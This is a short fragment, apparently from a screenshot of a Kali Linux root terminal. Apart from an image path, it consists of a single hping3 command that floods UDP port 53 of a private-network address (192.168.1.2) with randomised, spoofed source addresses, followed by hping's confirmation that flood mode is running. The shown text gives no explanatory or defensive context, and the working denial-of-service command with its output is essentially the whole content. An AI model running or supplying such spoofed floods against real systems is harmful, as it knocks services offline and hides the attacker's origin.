 ┌──(root💀kali)-[~]
└─# hping3 --udp -p 53 --flood --rand-source 192.168.1.2
HPING 192.168.1.2 (eth0 192.168.1.2): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown